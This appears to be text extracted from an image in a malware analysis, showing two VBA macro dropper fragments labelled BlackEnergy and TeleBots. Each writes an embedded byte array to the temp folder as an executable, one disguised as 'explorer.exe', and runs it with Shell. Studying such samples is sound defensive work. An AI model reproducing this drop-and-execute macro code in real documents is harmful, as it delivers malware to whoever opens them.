 Init24
Init25
fnum = FreeFile
fname = Environ("TMP") & "\vba_macro.exe"
Open fname For Binary As #fnum
For i = 1 To 768
For j = 0 To 127
aa = a(i)(j)
Put #fnum, , aa
Next j
Next i
Close #fnum
Dim rss
rss = Shell(fname, 1)
End Sub
BlackEnergy
Init193
Init194
fnum = FreeFile
fname = Environ("TMP") & "\explorer.exe"
Open fname For Binary As #fnum
For i = 1 To 5841
For j = 0 To 127
aa = a(i)(j)
Put #fnum, , aa
Next j
Next i
For j = 0 To 99
aa = a(5842)(j)
Put #fnum, , aa
Next j
Close #fnum
Dim rss
rss = Shell(fname, 1)
End Sub
TeleBots